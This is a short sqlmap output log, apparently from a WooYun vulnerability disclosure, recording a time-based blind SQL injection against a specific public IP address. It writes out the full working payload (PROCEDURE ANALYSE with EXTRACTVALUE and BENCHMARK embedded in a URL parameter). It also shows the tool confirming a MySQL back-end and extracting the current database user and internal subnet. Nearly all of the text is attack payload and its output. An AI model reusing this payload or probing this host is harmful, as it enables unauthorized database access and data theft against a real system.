 ---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: http://183.61.119.243:80/show/show/more/type=10'&orderby=hits&page=1&page_size=24 PROCEDURE ANALYSE(EXTRACTVALUE(8180,CONCAT(0x5c,(BENCHMARK(5000
000,MD5(0x67465071))))),1)
---
[19:58:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[19:58:26] [INFO] fetching current user
[19:58:26] [INFO] resumed: sc_show_user@10.1.16.%
current user:    'sc_show_user@10.1.16.%'
www.wooyun.org